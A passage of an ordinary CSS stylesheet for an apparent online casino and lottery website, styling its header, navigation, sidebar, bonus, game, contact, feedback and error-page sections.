    grid-template-columns: repeat(2, 1fr) !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}
@media screen and (max-width: 390px) {
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 130px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border .games-name {
    font-size: 14px !important;
  }
  .news-list .news-item {
    flex-direction: column;
  }
  .news-list .news-item .news-date {
    margin-right: auto;
  }
  .lottery .lottery__container .lottery-grid .lotto-flag img {
    width: 50px !important;
    height: 30px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 18px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 12px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 30px !important;
  }
  .bonus .component-tab-content span {
    margin-right: 10px;
  }
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin: 5px 0 10px !important;
  }
}
@media screen and (max-width: 320px) {
  .game-list-container {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-gap: 15px;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 17px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 10px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 25px !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .header-mobile .mobile-logo {
    width: 160px;
  }
  .header-mobile .mobile-logo img {
    width: 70%;
  }
}
/** Use this if you want a transition effects **/
/** Use this for the background of the body **/
/** Use this if the border is gradient **/
/** Use this if the border is not gradient **/
/** Use this if the background is gradient **/
.footer {
  background: var(--footer-color);
}
.footer .footer__provider {
  padding-bottom: 30px;
  padding-top: 30px;
}
.footer .footer__provider .provider-header {
  color: var(--footer-text);
  font-size: 30px;
  font-weight: 700;
  text-align: center;
}
.footer .footer__provider .provider-holder {
  margin-bottom: 20px;
}
.footer .footer__provider .provider-holder .provider-content {
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding: 5px 0;
  margin-bottom: 10px;
}
.footer .footer__provider .provider-holder .provider-content .provider-title {
  padding: 7px 17px 7px 10px;
  background: var(--secondary-color);
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  display: flex;
  align-items: center;
  color: var(--c-white);
}
.footer .footer__provider .provider-holder .provider-content .provider-title img {
  width: 20px;
  filter: invert(1);
}
.footer .footer__provider .provider-holder .provider-content .provider-title span {
  font-weight: 600;
  font-size: 12px;
  margin-left: 7px;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo {
  padding: 5px 0;
  border-radius: 5px;
  display: inline-block;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img {
  margin: 5px 5px;
  -o-object-fit: contain;
     object-fit: contain;
  cursor: pointer;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img:hover {
  filter: grayscale(100%);
}
.footer .footer__provider .provider-nav {
  text-align: center;
}
.footer .footer__provider .provider-nav .provider-link {
  text-decoration: none;
  color: var(--footer-text);
  font-size: 13px;
  font-weight: 600;
  margin: 0 10px;
}
.footer .footer__provider .provider-nav .provider-link:hover {
  color: #b78a2c;
}
.footer .footer__trademark {
  background: var(--footer-color);
  text-align: center;
  color: #fff;
  font-size: 13px;
  padding: 15px 0;
  font-weight: 600;
}

.footer-mobile {
  display: none;
}

.header {
  background: var(--header-color);
  color: var(--header-text);
}
.header .header__top {
  padding: 10px 0 7px;
}
.header .header__top .header-time {
  font-size: 13px;
  font-weight: 600;
}
.header .header__top .header-marquee {
  border: 1px solid #9b0000;
  display: flex;
  align-items: center;
  width: 100%;
  border-radius: 2px;
}
.header .header__top .header-marquee i {
  font-size: 12px;
  padding: 5px 7px;
  background: var(--navbar-color);
  color: var(--header-color);
}
.header .header__top .header-marquee .marquee {
  font-size: 12px;
  font-weight: 600;
}
.header .header__top .header-icons {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header .header__top .header-icons .btn-freebet {
  background: var(--primary-text);
  padding: 2px 12px;
  margin-right: 14px;
  border-radius: 25px;
  -webkit-animation: blinkAnimation 1s infinite;
          animation: blinkAnimation 1s infinite;
}
.header .header__top .header-icons .btn-freebet a {
  color: var(--secondary-text);
  font-size: 12px;
  display: flex;
  align-items: center;
  font-weight: 700;
}
.header .header__top .header-icons i {
  color: var(--header-text);
  font-size: 20px;
  margin-right: 14px;
}
.header .header__top .header-icons .header-flag {
  cursor: pointer;
  position: relative;
  display: flex;
  align-items: center;
}
.header .header__top .header-icons .header-flag img {
  width: 25px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.header .header__top .header-icons .header-flag .fa-caret-down {
  color: var(--header-text);
  font-size: 14px;
  margin-left: 4px;
  margin-right: 0;
}
.header .header__top .header-icons .header-flag .flag-dropdown {
  background: var(--c-white);
  position: absolute;
  width: 120px;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
  z-index: 9999;
  left: -80px;
  top: 25px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  display: none;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item {
  display: flex;
  align-items: center;
  padding: 5px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: var(--c-black);
  font-weight: 700;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item:hover {
  background: #ededed;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item span {
  font-size: 12px;
  margin-left: 5px;
}
.header .header__mid {
  padding-bottom: 8px;
}
.header .header__mid .header-logo img {
  cursor: pointer;
  -webkit-animation: blinkAnimation 2s infinite;
          animation: blinkAnimation 2s infinite;
  height: auto;
}
.header .header__mid .transfer-label {
  font-size: 14px;
  color: var(--header-text);
  font-weight: 600;
}
.header .header__mid .transfer-switch {
  position: relative;
  display: inline-block;
  width: 3.5em;
  height: 1.5em;
  /*------ ON & OFF Label ---------*/
  /*--------- END --------*/
}
.header .header__mid .transfer-switch .on {
  display: none;
}
.header .header__mid .transfer-switch .off {
  display: block;
  left: 70%;
  color: var(--c-white);
}
.header .header__mid .transfer-switch .on,
.header .header__mid .transfer-switch .off {
  position: absolute;
  transform: translate(-50%, -50%);
  top: 50%;
  font-size: 11px;
  font-weight: 700;
}
.header .header__mid .transfer-switch input:checked + .slider .on {
  display: block;
  color: var(--c-black);
  left: 30%;
}
.header .header__mid .transfer-switch input:checked + .slider .off {
  display: none;
}
.header .header__mid .transfer-switch #fastTransfer {
  display: none;
}
.header .header__mid .transfer-switch .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.25);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  border-radius: 20px;
}
.header .header__mid .transfer-switch .slider::before {
  position: absolute;
  content: "";
  height: 1em;
  width: 1em;
  left: 0.33em;
  bottom: 0.23em;
  background: var(--primary-color);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  border-radius: 50%;
}
.header .header__mid .transfer-switch input:checked + .slider {
  background: var(--primary-text);
}
.header .header__mid .transfer-switch input:focus + .slider {
  box-shadow: 0 0 1px var(--primary-color);
}
.header .header__mid .transfer-switch input:checked + .slider::before {
  transform: translateX(1.9em);
}
.header .header__mid .header-form {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header .header__mid .header-form input {
  margin-right: 5px;
  border-radius: 3px;
  padding: 7px 10px;
  font-size: 14px;
  border: 1px solid var(--primary-color);
  background: var(--c-white);
  color: var(--c-black);
  font-weight: 600;
}
.header .header__mid .header-form button {
  font-weight: 600;
  background: var(--gradient-2);
  border: 1px solid #9b0000;
  color: var(--secondary-text);
  font-size: 14px;
  padding: 6px 10px;
  min-width: 70px;
  border-radius: 3px;
  margin-left: 5px;
}
.header .header__mid .header-form button:hover {
  background: var(--secondary-color);
  color: var(--primary-text);
}
.header .header__mid .header-form .btn-daftar {
  background: var(--gradient);
  border: 1px solid #9b0000;
  color: var(--primary-text);
  border-radius: 3px;
}
.header .header__mid .header-form .btn-daftar:hover {
  background: var(--secondary-color);
  color: var(--primary-text);
}
.header .header__mid .header-form a {
  font-weight: 600;
  background: var(--primary-text);
  border: 1px solid #9b0000;
  color: var(--secondary-text);
  font-size: 14px;
  padding: 6px 10px;
  min-width: 70px;
  border-radius: 5px;
  margin-left: 5px;
  text-align: center;
}
.header .header__mid .header-form a:hover {
  background: var(--gradient-2);
  color: var(--secondary-text);
}
.header .header__mid .header-form a.active {
  background: var(--gradient-2);
  color: var(--secondary-text);
}
.header .header__mid .header-form .btn-signout {
  background: #a10000;
  border: 1px solid #a10000;
  border-radius: 5px;
  color: #fff;
}
.header .header__mid .header-form .btn-signout:hover {
  background: var(--primary-color);
  color: var(--c-white);
}
.header .header__mid .header-forgot {
  text-align: right;
  margin-top: 3px;
}
.header .header__mid .header-forgot a {
  color: var(--header-text);
  font-style: italic;
  font-size: 12px;
  text-decoration: none;
}
.header .header__mid .header-forgot a:hover {
  color: #9b0000;
}
.header .header__mid .header-user {
  margin-bottom: 7px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  font-size: 14px;
  font-weight: 600;
}
.header .header__mid .header-user .user-account {
  cursor: pointer;
}
.header .header__mid .header-user .user-account img {
  width: 25px;
}
.header .header__mid .header-user .user-account:hover img {
  filter: grayscale(100%);
}
.header .header__mid .header-user .user-account:hover .username {
  color: var(--primary-text);
}
.header .header__mid .header-user .user-account:hover .account-status {
  display: block;
}
.header .header__mid .header-user .user-account .account-status {
  position: absolute;
  right: 80px;
  top: 23px;
  background: #262627;
  border-radius: 90px;
  text-align: center;
  max-width: 400px;
  box-shadow: 0px 0px 16px 2px rgba(0, 0, 0, 0.5);
  padding: 6px 15px 12px;
  z-index: 999;
  display: none;
}
.header .header__mid .header-user .user-account .account-status:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: -10px;
  right: 50%;
  transform: translateX(50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #262627 transparent;
}
.header .header__mid .header-user .user-account .account-status .status-title {
  font-size: 14px;
  color: #fff;
}
.header .header__mid .header-user .user-account .account-status .status-title a {
  color: #e9b88c;
}
.header .header__mid .header-user .user-account .account-status .status-title a:hover {
  text-decoration: underline !important;
}
.header .header__mid .header-user .user-account .account-status .status-list {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 7px;
}
.header .header__mid .header-user .user-account .account-status .status-list img {
  width: 40px;
  margin: 0 5px;
  filter: grayscale(0%);
}
.header .header__mid .header-user .user-wallet .fa.fa-sync {
  background: var(--primary-color);
  border: 1px solid var(--primary-text);
  color: var(--primary-text);
  border-radius: 3px;
  padding: 3px 4px;
  font-size: 10px;
}
.header .header__mid .header-user .user-wallet .fa.fa-sync:hover {
  background: var(--secondary-color);
  color: var(--primary-text);
}
.header .header__mid .header-user .user-wallet .wallet-amount {
  color: var(--c-white);
  cursor: pointer;
}

.header-nav {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 998;
}
.header-nav .navbar {
  background: var(--navbar-color);
  padding: 0;
  /**border-top: 1px solid var(--primary-text);
  border-bottom: 1px solid var(--primary-text);**/
}
.header-nav .navbar .navbar-collapse {
  justify-content: center;
}
.header-nav .navbar .navbar-nav .nav-item:hover .nav-item__game {
  display: block;
}
.header-nav .navbar .navbar-nav .nav-link {
  color: var(--navbar-text);
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  padding: 13px 13px;
  height: 100%;
}
.header-nav .navbar .navbar-nav .nav-link .fas {
  font-size: 12px;
  margin-left: 8px;
}
.header-nav .navbar .navbar-nav .nav-link:hover {
  color: #ffee00;
}
.header-nav .navbar .navbar-nav .nav-item__game {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 999;
  padding: 20px 0;
  background: var(--background-page);
  border-bottom: 7px solid #9b0000;
  box-shadow: rgba(0, 0, 0, 0.4) 0px 3px 23px 0px inset;
  display: none;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item {
  display: inline-block;
  padding: 0 8px 8px 8px;
  cursor: pointer;
  position: relative;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item.game-item-new {
  -webkit-animation: new-game-blinker 2s infinite;
          animation: new-game-blinker 2s infinite;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-name {
  color: var(--primary-text);
  font-size: 14px;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-spinner {
  color: var(--secondary-text);
  position: absolute;
  top: 50%;
  right: 50%;
  transform: translate(50%, -50%);
  opacity: 0.5;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-maintenance {
  position: absolute;
  top: 0;
  right: 50%;
  transform: translate(50%, 0%);
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-new {
  position: absolute;
  top: 15px;
  right: 15px;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-cmsoon {
  position: absolute;
  left: 23px;
  bottom: 40%;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item:hover {
  box-shadow: 0 0 10px 1px #fff;
  border-radius: 10px;
}

.header-mobile {
  display: none;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 100;
}

#overlay {
  transition: all 0.2s ease-in-out;
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 998;
  cursor: pointer;
}

.sidenav {
  border: 1px solid var(--primary-color);
  background: var(--primary-color) !important;
  width: 250px !important;
  overflow-y: auto;
  position: fixed;
  top: 0;
  bottom: 0;
  right: -2500px;
  z-index: 9999;
  transition: all 0.3s ease-in-out;
}
.sidenav .sidenav__header-game {
  background: var(--header-color);
  padding: 20px;
}
.sidenav .sidenav__header-game .sidenav__header-user {
  color: var(--header-text);
  font-size: 12px;
  font-weight: 500;
  display: flex;
  align-items: center;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username {
  margin-left: 5px;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username img {
  width: 20px;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username a {
  color: var(--primary-text);
}
.sidenav .sidenav__header-game .sidenav__header-logo {
  margin-top: 15px;
  text-align: center;
}
.sidenav .sidenav__header-game .sidenav__header-logo img {
  width: 180px;
  height: auto;
}
.sidenav .sidenav__header {
  background: var(--header-color);
  padding: 20px;
}
.sidenav .sidenav__header .sidenav__header-user {
  color: var(--header-text);
  font-size: 12px;
  font-weight: 500;
}
.sidenav .sidenav__header .sidenav__header-logo {
  margin: 10px 0px 15px;
  text-align: center;
}
.sidenav .sidenav__header .sidenav__header-logo img {
  width: 180px;
  height: auto;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button-title {
  text-align: center;
  color: var(--header-text);
  font-size: 13px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 8px 0px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button button {
  outline: none;
  border-radius: 5px;
  min-width: 100px;
  border: none;
  font-size: 12px;
  font-weight: 500;
  padding: 7px 0px;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button .btn-login {
  color: var(--secondary-text);
  background: var(--gradient-2);
  margin-right: 5px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button .btn-register {
  color: var(--primary-text);
  background: var(--gradient);
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password {
  text-align: right;
  font-size: 13px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password a {
  color: var(--header-text);
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password a.active {
  color: var(--primary-text);
}
.sidenav .header-flag {
  margin: auto;
  margin-top: 5px;
  padding: 0px 5px 0px 5px;
  border-radius: 2px;
  background: var(--primary-text);
  text-align: center;
  width: 120px;
  align-items: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.sidenav .header-flag .active-flag {
  text-align: center;
  margin: auto;
}
.sidenav .header-flag img {
  width: 20px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.sidenav .header-flag span {
  color: var(--secondary-text);
  font-size: 14px;
  font-weight: 700;
}
.sidenav .header-flag .fa-caret-down {
  color: var(--secondary-text);
  font-size: 14px;
  margin-left: 4px;
  margin-right: 0;
}
.sidenav .header-flag .flag-dropdown {
  margin: auto;
  background: var(--primary-text);
  text-align: center;
  width: auto;
  z-index: 9999;
  top: 25px;
  border-bottom: 0;
  display: none;
}
.sidenav .header-flag .flag-dropdown .flag-item {
  margin-left: 2px;
  text-align: center;
  display: flex;
  align-items: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: var(--secondary-text);
  font-weight: 700;
}
.sidenav .header-flag .flag-dropdown .flag-item:hover {
  background: var(--primary-text);
}
.sidenav .header-flag .flag-dropdown .flag-item span {
  font-size: 12px;
  margin-left: 5px;
}
.sidenav .sidenav__list {
  padding: 10px 15px;
  background: var(--primary-color);
}
.sidenav .sidenav__list ul {
  padding-left: 0px;
  margin-bottom: 0px;
  margin-top: 0px;
}
.sidenav .sidenav__list ul li {
  list-style: none;
  font-size: 12px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  display: flex;
  align-items: center;
  padding: 10px;
  color: var(--page-text);
}
.sidenav .sidenav__list ul li i {
  width: 14px !important;
  margin-right: 10px;
}
.sidenav .sidenav__list ul li a {
  color: var(--page-text);
}
.sidenav .sidenav__list ul li.active {
  color: #ffc400;
}
.sidenav .sidenav__list ul li .fa-caret-down {
  margin-right: 0;
}
.sidenav .sidenav__list .sidenav-dropdown {
  display: none;
}
.sidenav .sidenav__list .sidenav-dropdown li {
  padding-left: 34px;
}

.sidenav-open {
  right: 0;
  transition: all 0.3s ease-in-out;
}

.main-content {
  background-image: var(--background-theme);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
@media screen and (max-width: 768px) {
  .main-content {
    background-color: var(--background-page);
    background-image: none;
  }
}

@font-face {
  font-family: advanced_dot_digital-7regular;
  src: url(../../../custom/font/advanced_dot_digital-7-webfont.woff2) format("woff2"), url(../../../custom/font/advanced_dot_digital-7-webfont.woff) format("woff");
  font-weight: 400;
  font-style: normal;
}
body {
  margin-bottom: 0 !important;
  font-family: "Chakra Petch", sans-serif;
  background-color: var(--header-color);
}

a {
  text-decoration: none !important;
}

button {
  outline: 0 !important;
  cursor: pointer;
}

select {
  outline: 0;
  cursor: pointer;
  border: 1px solid #aeaeae;
}

input {
  outline: 0;
  border: 1px solid #aeaeae;
}

textarea {
  outline: 0;
  border: 1px solid #aeaeae;
}

img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.register {
  padding: 40px 0;
}

.forgot-password {
  padding: 40px 0;
}

.news {
  padding: 40px 0;
}

.post {
  padding: 40px 0;
}

.promo-content {
  padding: 40px 0;
}

.promo {
  padding: 40px 0;
}

.memo {
  padding: 40px 0;
}
.memo__container {
  margin-bottom: 40px;
}

.memo-view {
  padding: 40px 0;
}

.feedback {
  padding: 40px 0;
}

.result {
  padding: 40px 0;
}

.lottery {
  padding: 40px 0;
}

.game {
  padding: 0 0 40px;
}

.slot-game {
  padding: 40px 0;
}

.casino-game {
  padding: 40px 0;
}

.freebet {
  padding: 40px 0;
}

.bonus {
  min-height: 100vh;
  padding: 50px 0;
}
.bonus .component-tab-content {
  background: transparent;
}
.bonus .component-tab-content .bonus-header {
  font-size: 22px;
  color: var(--page-text);
  font-weight: 700;
}
.bonus .component-tab-content .referral-link {
  font-size: 14px;
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 10px;
}
.bonus .component-tab-content .referral-link span {
  color: var(--primary-text);
  margin-left: 5px;
}
.bonus .component-tab-content .referral-link .btn-custom-sm .spinner-border {
  color: var(--secondary-text);
}
@media screen and (max-width: 425px) {
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link span {
    margin-left: 0;
    margin-right: 5px;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin-left: 0 !important;
  }
}
.bonus .component-tab-content .bonus-form .form-group {
  margin-bottom: 0;
}
.bonus .component-tab-content .bonus-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  color: var(--page-text);
}
.bonus .component-tab-content .bonus-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
  border: 0;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle {
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .inner {
  max-height: 220px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .dropdown-item {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .btn-see-report {
  width: 100%;
}
.bonus .component-tab-content .point-top .point-img img {
  width: 100%;
  max-height: 350px;
  margin-left: auto;
  margin-right: auto;
  -o-object-fit: contain;
     object-fit: contain;
  margin-bottom: 20px;
}
.bonus .component-tab-content .point-top .point-form {
  padding: 10px;
  color: var(--page-text);
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  border-radius: 5px;
}
.bonus .component-tab-content .point-top .point-form .point-form__title {
  text-align: center;
  font-weight: 700;
  font-size: 25px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder {
  margin-bottom: 10px;
  border: 1px solid #d2d2d2;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  margin: auto auto 10px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder .point-form__item {
  font-size: 14px;
  font-weight: 500;
  display: flex;
  align-items: center;
  border: 0;
  width: 100%;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .point-top .point-form__button {
  width: 100%;
  margin-top: 5px;
}
.bonus .component-tab-content .point-terms {
  margin-top: 30px;
  border: 2px solid var(--primary-text);
  border-radius: 5px;
}
.bonus .component-tab-content .point-terms .terms-header {
  background: var(--primary-text);
  font-size: 18px;
  font-weight: 600;
  padding: 10px 20px;
  color: var(--secondary-text);
}
.bonus .component-tab-content .point-terms .terms-content {
  background: var(--primary-color);
  padding: 20px;
  color: var(--page-text);
}
.bonus .component-tab-content .point-terms .terms-content p {
  font-size: 14px;
  margin-bottom: 0;
}
.bonus .component-tab-content .point-terms .terms-content img {
  width: 100% !important;
}
.bonus .component-tab-content .point-terms .terms-content table {
  color: var(--page-text);
}
.bonus .component-tab-content .point-bottom {
  margin-top: 30px;
}
.bonus .component-tab-content .point-bottom .point-bottom__title {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 10px;
}
.bonus .component-tab-content .point-bottom .table-transaksi {
  margin-top: 5px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .bonus-content {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-referral {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-turnover {
  background: var(--primary-color);
  border: 2px solid #fffb9f;
  padding: 15px 20px;
  border-radius: 5px;
}

.casino-game .casino-game__container .casino-game-item {
  padding: 10px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: var(--c-grey);
  margin-bottom: 30px;
  position: relative;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img {
  overflow: hidden;
  margin-bottom: 10px;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img img {
  width: 100%;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-name {
  font-weight: 600;
  color: var(--c-white);
  display: flex;
  justify-content: center;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  opacity: 0;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play {
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.5);
  padding: 15px 15px 20px;
  font-size: 45px;
  font-weight: 700;
  cursor: pointer;
  color: var(--c-white);
  text-shadow: 0 1px 0 rgb(204, 204, 204), 0 2px 0 rgb(201, 201, 201), 0 3px 0 rgb(187, 187, 187), 0 4px 0 rgb(185, 185, 185), 0 5px 0 rgb(170, 170, 170), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 5px 10px rgba(0, 0, 0, 0.247059), 0 10px 10px rgba(0, 0, 0, 0.2), 0 20px 20px rgba(0, 0, 0, 0.14902);
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play:hover {
  color: rgb(180, 180, 180) !important;
  text-shadow: 0 1px 0 rgb(255, 255, 255), 0 2px 0 rgb(255, 255, 255), 0 3px 0 rgb(255, 255, 255), 0 4px 0 rgb(255, 255, 255), 0 5px 0 rgb(255, 255, 255), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 -5px 10px rgba(0, 0, 0, 0.247059), 0 -7px 10px rgba(0, 0, 0, 0.2), 0 -15px 20px rgba(0, 0, 0, 0.14902);
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-img img {
  transform: scale(1.05);
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item:hover .casino-game-hover {
  opacity: 1;
  transition: all 0.2s ease-in-out;
}

.contact-us {
  padding: 50px 0;
}
.contact-us__item {
  border: 2px solid #fffb9f;
  border-radius: 5px;
  overflow: hidden;
  height: 100%;
}
.contact-us__item .item-header {
  padding: 8px 10px;
  font-size: 13px;
  font-weight: 600;
  color: var(--c-white);
}
.contact-us__item .item-header.live-chat {
  background: #54aa00;
}
.contact-us__item .item-header.whatsapp {
  background: #00ab18;
}
.contact-us__item .item-header.messenger {
  background: #3b5998;
}
.contact-us__item .item-header.line {
  background: #00b900;
}
.contact-us__item .item-header.skype {
  background: #0fb3e6;
}
.contact-us__item .item-header.email {
  background: #e0861a;
}
.contact-us__item .item-header.wechat {
  background: #09b83e;
}
.contact-us__item .item-header.telegram {
  background: #0fb3e6;
}
.contact-us__item .item-header.contact-number {
  background: #54aa00;
}
.contact-us__item .item-content {
  background: var(--primary-color);
  color: var(--c-white);
  text-align: center;
  height: 100%;
  padding: 10px 10px;
}
.contact-us__item .item-content .title {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 3px;
}
.contact-us__item .item-content .description {
  font-size: 12px;
}

.error-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.error-page .error-page__holder {
  color: #ffffff;
  text-align: center;
}
.error-page .error-page__holder .error-title--md {
  font-size: 20px;
  font-weight: 600;
}
.error-page .error-page__holder .error-title--lg {
  font-size: 30px;
  font-weight: 700;
  margin: 5px 0 15px;
}
.error-page .error-page__holder .error-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
.error-page .error-page__holder img {
  width: 100%;
  margin-top: 20px;
}

.feedback {
  min-height: 100vh;
}
.feedback .feedback__form {
  background: var(--c-grey);
  border: 2px solid #fffb9f;
  padding: 30px 20px;
  max-width: 800px;
  margin: auto;
  border-radius: 5px;
}
.feedback .feedback__form .form-group {
  margin-bottom: 15px;
}
.feedback .feedback__form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.feedback .feedback__form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
}
.feedback .feedback__form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.feedback .feedback__form .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.feedback .feedback__form .form-group .btn-custom {
  min-width: 100px;
  margin-top: 5px;
}

.forbidden-page {
  min-height: 100vh;
  background: #1f1f1f;
